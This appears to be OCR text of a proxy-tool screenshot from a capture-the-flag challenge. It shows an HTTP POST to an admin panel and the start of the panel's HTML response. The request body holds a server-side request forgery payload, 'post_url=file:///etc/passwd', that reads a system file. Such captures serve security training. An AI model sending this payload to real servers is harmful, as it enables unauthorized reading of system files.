 8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://tigers.ctf.cert.unlp.edu.ar
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://tigers.ctf.cert.unlp.edu.ar/admin.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 post_url=file%3A%2F%2Fetc%2Fpasswd&post_check=Check
8 Vary: Accept-Encoding
9 Content-Length: 1834
10 content-type: text/html; charset=UTF-8
11 connection: close
12
13 <!DOCTYPE html>
14 <html>
15
16
17 <head>
18 <title>
SYPER Tigers Panel
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bo
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22 </head>
23 <body>
24 <div class="navbar navbar-fixed-top navbar-inverse" >
25 <div class="navbar-inner">
26 <div class="container">
27 <div class="nav-collapse collapse">
28 <ul class="nav">
29 <li class='active'>
<a class="brand" href="">SYPER Tigers Panel</a>
</li>
30 </ul>
31 <ul class="nav pull-right">
32 <li class='active' style='margin-top:2px;'>
<a href="" ><i class="icon-user">
Request Cookies (1)
Request Headers (20)
Response Headers (10)
Search... 0 matches
Search... 0 matches
Done
2,162 bytes | 334 millis
CTRL DROITE